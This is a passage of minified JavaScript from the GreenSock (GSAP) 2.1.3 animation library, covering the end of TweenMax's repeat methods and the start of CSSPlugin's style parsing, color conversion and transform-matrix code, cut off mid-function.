arguments.length?n.a.prototype.duration.call(this,t):this._duration},l.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r},!0);var a=n.g.TweenMax;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
n.e._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(){var t,e,i,r,s=function(){n.d.call(this,"css"),this._overwriteProps.length=0,this.setRatio=s.prototype.setRatio},a=n.e._gsDefine.globals,o={},l=s.prototype=new n.d("css");l.constructor=s,s.version="2.1.3",s.API=2,s.defaultTransformPerspective=0,s.defaultSkewType="compensated",s.defaultSmoothOrigin=!0,l="px",s.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var c,u,d,h,p,f,m,g,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,C=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,E=/([A-Z])/g,P=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},M=/(?:Left|Right|Width)/i,A=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,z=180/Math.PI,F={},N={style:{}},j=n.e.document||{createElement:function(){return N}},B=function(t,e){var i=j.createElementNS?j.createElementNS(e||"http://www.w3.org/1999/xhtml",t):j.createElement(t);return i.style?i:j.createElement(t)},H=B("div"),V=B("img"),X=s._internals={_specialProps:o},Y=(n.e.navigator||{}).userAgent||"",G=function(){var t=Y.indexOf("Android"),e=B("a");return d=-1!==Y.indexOf("Safari")&&-1===Y.indexOf("Chrome")&&(-1===t||parseFloat(Y.substr(t+8,2))>3),p=d&&parseFloat(Y.substr(Y.indexOf("Version/")+8,2))<6,h=-1!==Y.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Y)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Y))&&(f=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),q=function(t){return T.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},U=function(t){n.e.console&&console.log(t)},W="",K="",Z=function(t,e){var i,n,r=(e=e||H).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(W="-"+(K=3===n?"ms":i[n]).toLowerCase()+"-",K+t):null},J="undefined"!=typeof window?window:j.defaultView||{getComputedStyle:function(){}},Q=function(t){return J.getComputedStyle(t)},tt=s.getStyle=function(t,e,i,n,r){var s;return G||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||Q(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(E,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):q(t)},et=X.convertToPixels=function(t,e,i,r,a){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var o,l,c,u=M.test(e),d=t,h=H.style,p=i<0,f=1===i;if(p&&(i=-i),f&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))o=i/100*(u?t.clientWidth:t.clientHeight);else{if(h.cssText="border:0 solid red;position:"+tt(t,"position")+";line-height:0;","%"!==r&&d.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)h[u?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(d=t.parentNode||j.body,-1!==tt(d,"display").indexOf("flex")&&(h.position="absolute"),l=d._gsCache,c=n.f.ticker.frame,l&&u&&l.time===c)return l.width*i/100;h[u?"width":"height"]=i+r}d.appendChild(H),o=parseFloat(H[u?"offsetWidth":"offsetHeight"]),d.removeChild(H),u&&"%"===r&&!1!==s.cacheWidths&&((l=d._gsCache=d._gsCache||{}).time=c,l.width=o/i*100),0!==o||a||(o=et(t,e,i,r,!0))}else l=Q(t).lineHeight,t.style.lineHeight=i,o=parseFloat(Q(t).lineHeight),t.style.lineHeight=l;return f&&(o/=100),p?-o:o},it=X.calculateOffset=function(t,e,i){if("absolute"!==tt(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=tt(t,"margin"+n,i);return t["offset"+n]-(et(t,e,parseFloat(r),r.replace(x,""))||0)},nt=function(t,e){var i,n,r,s={};if(e=e||Q(t))if(i=e.length)for(;--i>-1;)-1!==(r=e[i]).indexOf("-transform")&&It!==r||(s[r.replace(P,O)]=e.getPropertyValue(r));else for(i in e)-1!==i.indexOf("Transform")&&Lt!==i||(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(P,O)]=e[i]);return G||(s.opacity=q(t)),n=qt(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Rt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},rt=function(t,e,i,n,r){var s,a,o,l={},c=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"!=typeof s&&"string"!=typeof s||(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(w,"")?s:0:it(t,a),void 0!==c[a]&&(o=new bt(c,a,c[a],o))));if(n)for(a in n)"className"!==a&&(l[a]=n[a]);return{difs:l,firstMPT:o}},st={width:["Left","Right"],height:["Top","Bottom"]},at=["marginLeft","marginRight","marginTop","marginBottom"],ot=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Q(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=st[e],s=r.length;for(i=i||Q(t);--s>-1;)n-=parseFloat(tt(t,"padding"+r[s],i,!0))||0,n-=parseFloat(tt(t,"border"+r[s]+"Width",i,!0))||0;return n},lt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(lt(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},ct=function(t,e){return"function"==typeof t&&(t=t(g,m)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ut=function(t,e){"function"==typeof t&&(t=t(g,m));var i="string"==typeof t&&"="===t.charAt(1);return"string"==typeof t&&"v"===t.charAt(t.length-2)&&(t=(i?t.substr(0,2):0)+window["inner"+("vh"===t.substr(-2)?"Height":"Width")]*(parseFloat(i?t.substr(2):t)/100)),null==t?e:i?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},dt=function(t,e,i,n){var r,s,a,o;return"function"==typeof t&&(t=t(g,m)),null==t?a=e:"number"==typeof t?a=t:(360,r=t.split("_"),s=((o="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===t.indexOf("rad")?1:z)-(o?0:e),r.length&&(n&&(n[i]=e+s),-1!==t.indexOf("short")&&(s%=360)!==s%180&&(s=s<0?s+360:s-360),-1!==t.indexOf("_cw")&&s<0?s=(s+3599999999640)%360-360*(s/360|0):-1!==t.indexOf("ccw")&&s>0&&(s=(s-3599999999640)%360-360*(s/360|0))),a=e+s),a<1e-6&&a>-1e-6&&(a=0),a},ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pt=function(t,e,i){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=s.parseColor=function(t,e){var i,n,r,s,a,o,l,c,u,d,h;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ht[t])i=ht[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=h=t.match(v),e){if(-1!==t.indexOf("="))return t.match(y)}else a=Number(i[0])%360/360,o=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(r=l<=.5?l*(o+1):l+o-l*o),i.length>3&&(i[3]=Number(i[3])),i[0]=pt(a+1/3,n,r),i[1]=pt(a,n,r),i[2]=pt(a-1/3,n,r);else i=t.match(v)||ht.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ht.black;return e&&!h&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,l=((c=Math.max(n,r,s))+(u=Math.min(n,r,s)))/2,c===u?a=o=0:(d=c-u,o=l>.5?d/(2-c-u):d/(c+u),a=c===n?(r-s)/d+(r<s?6:0):c===r?(s-n)/d+2:(n-r)/d+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},mt=function(t,e){var i,n,r,s=t.match(gt)||[],a=0,o="";if(!s.length)return t;for(i=0;i<s.length;i++)n=s[i],a+=(r=t.substr(a,t.indexOf(n,a)-a)).length+n.length,3===(n=ft(n,e)).length&&n.push(1),o+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return o+t.substr(a)},gt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(l in ht)gt+="|"+l+"\\b";gt=new RegExp(gt+")","gi"),s.colorStringFilter=function(t){var e,i=t[0]+" "+t[1];gt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=mt(t[0],e),t[1]=mt(t[1],e)),gt.lastIndex=0},n.f.defaultStringFilter||(n.f.defaultStringFilter=s.colorStringFilter);var vt=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(gt)||[""])[0]:"",a=t.split(s).join("").match(b)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",u=a.length,d=u>0?a[0].replace(v,""):"";return u?r=e?function(t){var e,h,p,f;if("number"==typeof t)t+=d;else if(n&&I.test(t)){for(f=t.replace(I,"|").split("|"),p=0;p<f.length;p++)f[p]=r(f[p]);return f.join(",")}if(e=(t.match(gt)||[s])[0],p=(h=t.split(e).join("").match(b)||[]).length,u>p--)for(;++p<u;)h[p]=i?h[(p-1)/2|0]:a[p];return o+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,h;if("number"==typeof t)t+=d;else if(n&&I.test(t)){for(s=t.replace(I,"|").split("|"),h=0;h<s.length;h++)s[h]=r(s[h]);return s.join(",")}if(h=(e=t.match(","===c?b:_)||[]).length,u>h--)for(;++h<u;)e[h]=i?e[(h-1)/2|0]:a[h];return(o&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||o)+e.join(c)+l}:function(t){return t}},yt=function(t){return t=t.split(","),function(e,i,n,r,s,a,o){var l,c=(i+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r.parse(e,o,s,a)}},bt=(X._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=l.r(e):e<1e-6&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=a.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),_t=(X._parseToProxy=function(t,e,i,n,r,s){var a,o,l,c,u,d=n,h={},p={},f=i._transform,m=F;for(i._transform=null,F=e,n=u=i.parse(t,e,n,r),F=m,s&&(i._transform=f,d&&(d._prev=null,d._prev&&(d._prev._next=null)));n&&n!==d;){if(n.type<=1&&(p[o=n.p]=n.s+n.c,h[o]=n.s,s||(c=new bt(n,"s",o,c,n.r),n.c=0),1===n.type))for(a=n.l;--a>0;)l="xn"+a,p[o=n.p+"_"+l]=n.data[l],h[o]=n[l],s||(c=new bt(n,l,o,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:u}},X.CSSPropTween=function(e,i,n,s,a,o,l,c,u,d,h){this.t=e,this.p=i,this.s=n,this.c=s,this.n=l||i,e instanceof _t||r.push(this.n),this.r=c?"function"==typeof c?c:Math.round:c,this.type=o||0,u&&(this.pr=u,t=!0),this.b=void 0===d?n:d,this.e=void 0===h?n+s:h,a&&(this._next=a,a._prev=this)}),wt=function(t,e,i,n,r,s){var a=new _t(t,e,i,n-i,r,-1,s);return a.b=i,a.e=a.xs0=n,a},xt=s.parseComplex=function(t,e,i,n,r,a,o,l,u,d){i=i||a||"","function"==typeof n&&(n=n(g,m)),o=new _t(t,e,0,0,o,d?2:1,null,!1,l,i,n),n+="",r&&gt.test(n+i)&&(n=[i,n],s.colorStringFilter(n),i=n[0],n=n[1]);var h,p,f,b,_,w,x,T,S,C,$,E,P,k=i.split(", ").join(",").split(" "),O=n.split(", ").join(",").split(" "),M=k.length,A=!1!==c;for(-1===n.indexOf(",")&&-1===i.indexOf(",")||(-1!==(n+i).indexOf("rgb")||-1!==(n+i).indexOf("hsl")?(k=k.join(" ").replace(I,", ").split(" "),O=O.join(" ").replace(I,", ").split(" ")):(k=k.join(" ").split(",").join(", ").split(" "),O=O.join(" ").split(",").join(", ").split(" ")),M=k.length),M!==O.length&&(M=(k=(a||"").split(" ")).length),o.plugin=u,o.setRatio=d,gt.lastIndex=0,h=0;h<M;h++)if(b=k[h],_=O[h]+"",(T=parseFloat(b))||0===T)o.appendXtra("",T,ct(_,T),_.replace(y,""),!(!A||-1===_.indexOf("px"))&&Math.round,!0);else if(r&&gt.test(b))E=")"+((E=_.indexOf(")")+1)?_.substr(E):""),P=-1!==_.indexOf("hsl")&&G,C=_,b=ft(b,P),_=ft(_,P),(S=b.length+_.length>6)&&!G&&0===_[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(O[h]).join("transparent")):(G||(S=!1),P?o.appendXtra(C.substr(0,C.indexOf("hsl"))+(S?"hsla(":"hsl("),b[0],ct(_[0],b[0]),",",!1,!0).appendXtra("",b[1],ct(_[1],b[1]),"%,",!1).appendXtra("",b[2],ct(_[2],b[2]),S?"%,":"%"+E,!1):o.appendXtra(C.substr(0,C.indexOf("rgb"))+(S?"rgba(":"rgb("),b[0],_[0]-b[0],",",Math.round,!0).appendXtra("",b[1],_[1]-b[1],",",Math.round).appendXtra("",b[2],_[2]-b[2],S?",":E,Math.round),S&&(b=b.length<4?1:b[3],o.appendXtra("",b,(_.length<4?1:_[3])-b,E,!1))),gt.lastIndex=0;else if(w=b.match(v)){if(!(x=_.match(y))||x.length!==w.length)return o;for(f=0,p=0;p<w.length;p++)$=w[p],C=b.indexOf($,f),o.appendXtra(b.substr(f,C-f),Number($),ct(x[p],$),"",!(!A||"px"!==b.substr(C+$.length,2))&&Math.round,0===p),f=C+$.length;o["xs"+o.l]+=b.substr(f)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+_:_;if(-1!==n.indexOf("=")&&o.data){for(E=o.xs0+o.data.s,h=1;h<o.l;h++)E+=o["xs"+h]+o.data["xn"+h];o.e=E+o["xs"+h]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Tt=9;for((l=_t.prototype).l=l.pr=0;--Tt>0;)l["xn"+Tt]=0,l["xs"+Tt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,r,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=n||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new _t(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(n||""),a)};var St=function(t,e){e=e||{},this.p=e.prefix&&Z(t)||t,o[t]=o[this.p]=this,this.format=e.formatter||vt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.allowFunc=e.allowFunc,this.pr=e.priority||0},Ct=X._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new St(r[n],e)},$t=X._registerPluginProp=function(t){if(!o[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Ct(t,{parser:function(t,i,n,r,s,l,c){var u=a.com.greensock.plugins[e];return u?(u._cssRegister(),o[n].parse(t,i,n,r,s,l,c)):(U("Error: "+e+" js file not loaded."),s)}})}};(l=St.prototype).parseComplex=function(t,e,i,n,r,s){var a,o,l,c,u,d,h=this.keyword;if(this.multi&&(I.test(i)||I.test(e)?(o=e.replace(I,"|").split("|"),l=i.replace(I,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=l.length>o.length?l.length:o.length,a=0;a<c;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,h&&(u=e.indexOf(h))!==(d=i.indexOf(h))&&(-1===d?o[a]=o[a].split(h).join(""):-1===u&&(o[a]+=" "+h));e=o.join(", "),i=l.join(", ")}return xt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},l.parse=function(t,e,n,r,s,a,o){return this.parseComplex(t.style,this.format(tt(t,this.p,i,!1,this.dflt)),this.format(e),s,a)},s.registerSpecialProp=function(t,e,i){Ct(t,{parser:function(t,n,r,s,a,o,l){var c=new _t(t,r,0,0,a,2,r,!1,i);return c.plugin=o,c.setRatio=e(t,n,s._tween,r),c},priority:i})},s.useSVGTransformAttr=!0;var Et,Pt,kt,Ot,Mt,At="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Lt=Z("transform"),It=W+"transform",Dt=Z("transformOrigin"),Rt=null!==Z("perspective"),zt=X.Transform=function(){this.perspective=parseFloat(s.defaultTransformPerspective)||0,this.force3D=!(!1===s.defaultForce3D||!Rt)&&(s.defaultForce3D||"auto")},Ft=n.e.SVGElement,Nt=function(t,e,i){var n,r=j.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},jt=j.documentElement||{},Bt=(Mt=f||/Android/i.test(Y)&&!n.e.chrome,j.createElementNS&&jt.appendChild&&!Mt&&(Pt=Nt("svg",jt),Ot=(kt=Nt("rect",Pt,{width:100,height:50,x:100})).getBoundingClientRect().width,kt.style[Dt]="50% 50%",kt.style[Lt]="scaleX(0.5)",Mt=Ot===kt.getBoundingClientRect().width&&!(h&&Rt),jt.removeChild(Pt)),Mt),Ht=function(t,e,i,n,r,a){var o,l,c,u,d,h,p,f,m,g,v,y,b,_,w=t._gsTransform,x=Gt(t,!0);w&&(b=w.xOrigin,_=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(e=lt(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=d=parseFloat(o[1]),n&&x!==Yt&&(h=x[0],p=x[1],f=x[2],m=x[3],g=x[4],v=x[5],(y=h*m-p*f)&&(l=u*(m/y)+d*(-f/y)+(f*v-m*g)/y,c=u*(-p/y)+d*(h/y)-(h*v-p*g)/y,u=i.xOrigin=o[0]=l,d=i.yOrigin=o[1]=c)),w&&(a&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||!1!==r&&!1!==s.defaultSmoothOrigin?(l=u-b,c=d-_,w.xOffset+=l*x[0]+c*x[2]-l,w.yOffset+=l*x[1]+c*x[3]-c):w.xOffset=w.yOffset=0),a||t.setAttribute("data-svg-origin",o.join(" "))},Vt=function(t){var e,i=B("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(jt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Vt}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return r?n.insertBefore(this,r):n.appendChild(this),jt.removeChild(i),this.style.cssText=s,e},Xt=function(t){return!(!Ft||!t.getCTM||t.parentNode&&!t.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Vt.call(t,!0)}}(t))},Yt=[1,0,0,1,0,0],Gt=function(t,e){var i,n,r,s,a,o,l,c=t._gsTransform||new zt,u=t.style;if(Lt?n=tt(t,It,null,!0):t.currentStyle&&(n=(n=t.currentStyle.filter.match(A))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),c.x||0,c.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,Lt&&i&&!t.offsetParent&&t!==jt&&(s=u.display,u.display="block",(l=t.parentNode)&&t.offsetParent||(a=1,o=t.nextSibling,jt.appendChild(t)),i=!(n=tt(t,It,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?u.display=s:Zt(u,"display"),a&&(o?l.insertBefore(t,o):l?l.appendChild(t):jt.removeChild(t))),(c.svg||t.getCTM&&Xt(t))&&(i&&-1!==(u[Lt]+"").indexOf("matrix")&&(n=u[Lt],i=0),r=t.getAttribute("transform"),i&&r&&(n="matrix("+(r=t.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",i=0)),i)return Yt;for(r=(n||"").match(v)||[],Tt=r.length;--Tt>-1;)s=Number(r[Tt]),r[Tt]=(a=s-(s|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},qt=X.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var a,o,l,c,u,d,h=i&&t._gsTransform||new zt,p=h.scaleX<0,f=Rt&&(parseFloat(tt(t,Dt,e,!1,"0 0 0").split(" ")[2])||h.zOrigin)||0,m=parseFloat(s.defaultTransformPerspective)||0;if(h.svg=!(!t.getCTM||!Xt(t)),h.svg&&(Ht(t,tt(t,Dt,e,!1,"50% 50%")+"",h,t.getAttribute("data-svg-origin")),Et=s.useSVGTransformAttr||Bt),(a=Gt(t))!==Yt){if(16===a.length){var g,v,y,b,_,w=a[0],x=a[1],T=a[2],S=a[3],C=a[4],$=a[5],E=a[6],P=a[7],k=a[8],O=a[9],M=a[10],A=a[12],L=a[13],I=a[14],D=a[11],R=Math.atan2(E,M);h.zOrigin&&(A=k*(I=-h.zOrigin)-a[12],L=O*I-a[13],I=M*I+h.zOrigin-a[14]),h.rotationX=R*z,R&&(g=C*(b=Math.cos(-R))+k*(_=Math.sin(-R)),v=$*b+O*_,y=E*b+M*_,k=C*-_+k*b,O=$*-_+O*b,M=E*-_+M*b,D=P*-_+D*b,C=g,$=v,E=y),R=Math.atan2(-T,M),h.rotationY=R*z,R&&(v=x*(b=Math.cos(-R))-O*(_=Math.sin(-R)),y=T*b-M*_,O=x*_+O*b,M=T*_+M*b,D=S*_+D*b,w=g=w*b-k*_,x=v,T=y),R=Math.atan2(x,w),h.rotation=R*z,R&&(g=w*(b=Math.cos(R))+x*(_=Math.sin(R)),v=C*b+$*_,y=k*b+O*_,x=x*b-w*_,$=$*b-C*_,O=O*b-k*_,w=g,C=v,k=y),h.rotationX&&Math.abs(h.rotationX)+Math.abs(h.rotation)>359.9&&(h.rotationX=h.rotation=0,h.rotationY=180-h.rotationY),R=Math.atan2(C,$),h.scaleX=(1e5*Math.sqrt(w*w+x*x+T*T)+.5|0)/1e5,h.scaleY=(1e5*Math.sqrt($*$+E*E)+.5|0)/1e5,h.scaleZ=(1e5*Math.sqrt(k*k+O*O+M*M)+.5|0)/1e5,w/=h.scaleX,C/=h.scaleY,x/=h.scaleX,$/=h.scaleY,Math.abs(R)>2e-5?(h.skewX=R*z,C=0,"simple"!==h.skewType&&(h.scaleY*=1/Math.cos(R))):h.skewX=0,h.perspective=D?1/(D<0?-D:D):0,h.x=A,h.y=L,h.z=I,h.svg&&(h.x-=h.xOrigin-(h.xOrigin*w-h.yOrigin*C),h.y-=h.yOrigin-(h.yOrigin*x-h.xOrigin*$))}else if(!Rt||r||!a.length||h.x!==a[4]||h.y!==a[5]||!h.rotationX&&!h.rotationY){var F=a.length>=6,N=F?a[0]:1,j=a[1]||0,B=a[2]||0,H=F?a[3]:1;h.x=a[4]||0,h.y=a[5]||0,l=Math.sqrt(N*N+j*j),c=Math.sqrt(H*H+B*B),u=N||j?Math.atan2(j,N)*z:h.rotation||0,d=B||H?Math.atan2(B,H)*z+u:h.skewX||0,h.scaleX=l,h.scaleY=c,h.rotation=u,h.skewX=d,Rt&&(h.rotationX=h.rotationY=h.z=0,h.perspective=m,h.scaleZ=1),h.svg&&(h.x-=h.xOrigin-(h.xOrigin*N+h.yOrigin*B),h.y-=h.yOrigin-(h.xOrigin*j+h.yOrigin*H))}for(o in 